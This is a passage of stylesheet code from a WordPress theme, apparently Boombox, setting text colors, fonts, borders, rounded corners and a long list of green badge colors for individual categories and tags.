	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: #17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: #17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 .circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; 